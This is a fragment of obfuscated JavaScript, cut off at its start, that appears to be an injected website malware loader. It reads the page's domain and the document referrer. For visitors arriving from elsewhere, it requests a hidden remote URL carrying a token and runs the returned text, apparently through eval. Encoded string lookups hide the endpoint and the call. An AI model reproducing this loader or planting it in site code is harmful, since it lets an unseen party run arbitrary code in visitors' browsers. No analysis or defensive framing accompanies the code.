l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};